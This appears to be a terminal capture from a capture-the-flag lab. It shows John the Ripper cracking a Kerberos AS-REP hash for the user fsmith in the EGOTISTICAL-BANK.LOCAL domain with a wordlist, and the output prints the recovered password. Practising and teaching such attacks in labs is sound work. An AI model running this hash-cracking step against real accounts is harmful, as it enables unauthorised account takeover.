 root@6d1fbd9b16d4:~# john --wordlist=./pass.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 SSE2
4x])
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 6 candidates left, minimum 12 needed for performance.
Thestrokes23     ($krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL)
1g 0:00:00:00 DONE (2020-04-20 07:29) 50.00g/s 300.0p/s 300.0c/s 300.0C/s admin..password
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@6d1fbd9b16d4:~#